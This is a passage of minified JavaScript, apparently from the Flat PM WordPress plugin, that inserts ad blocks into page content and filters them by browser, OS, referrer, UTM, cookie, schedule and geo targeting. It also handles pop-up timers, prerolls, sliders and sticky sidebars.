s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var 